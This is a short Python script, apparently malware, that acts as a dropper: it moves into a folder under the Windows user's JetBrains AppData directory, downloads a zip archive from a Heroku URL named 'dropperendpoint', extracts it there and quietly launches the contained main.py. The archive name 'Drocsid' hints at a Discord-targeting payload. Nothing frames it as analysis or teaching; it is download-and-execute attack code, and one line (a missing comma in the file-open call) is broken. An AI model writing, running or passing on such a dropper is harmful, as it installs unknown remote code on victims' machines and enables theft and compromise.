 import zipfile
import os
import subprocess
import requests
def main():
    current_user = os.getenv("USERNAME")
    random_path = f"C:/Users/{current_user}/AppData/Local/JetBrains/" # put Drocsid.zip file here :)
    os.chdir(random_path)
    resp = requests.get("https://infinite-refuge-85092.herokuapp.com/dropperendpoint")
    with open ("Drocsid.zip" "wb") as zip:
        zip.write(resp.content)
    with zipfile.ZipFile("Drocsid.zip", 'r') as zip_ref:
        zip_ref.extractall(".")
    os.chdir("Drocsid\src")
    subprocess.Popen("main.py", shell=True, stdout=subprocess.PIPE)
if __name__ == "__main__":
    main()